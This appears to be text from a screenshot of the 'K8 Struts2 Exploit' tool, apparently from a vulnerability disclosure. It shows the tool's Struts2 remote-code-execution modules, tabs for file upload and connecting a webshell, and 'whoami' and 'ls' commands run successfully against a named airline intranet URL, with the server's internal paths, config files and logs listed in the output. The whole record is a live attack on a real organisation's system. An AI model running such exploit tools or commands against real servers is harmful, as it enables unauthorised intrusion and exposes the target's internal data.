 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://intranet.airchina.com.cn/AccountActive/accountActiveAction!accountPassword.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls 执行 保存结果 清空结果
★K8cmd-> whoami
bea
★K8cmd-> ls
5bbu4c
6gf9pe
D:\apache-tomcat-6.0.33\webapps\ACPaymentService\WEB-INF\attachments
E:\eclipse_workplace\workspace\.metadata\.plugins\org.eclipse.wst.server.core\tmp0\wtpwebapps\freeticketworkflowpnrservice\WEB-INF
\attachments
a.jsp
attachments
autodeploy
bin
boot.properties
config
config110728.tar
console-ext
core
debugMagicThreadDumpFile
edit.lok
ehcache
eovkm8
excelDocs
fileRealm.properties
freeticketTmp
ghlog.txt
hs_err_pid1142.log
hs_err_pid2328.log
hs_err_pid23383.log
hs_err_pid27932.log
hs_err_pid3306.log
hs_err_pid7801.log
hs_err_pid8465.log
www.wooyun.org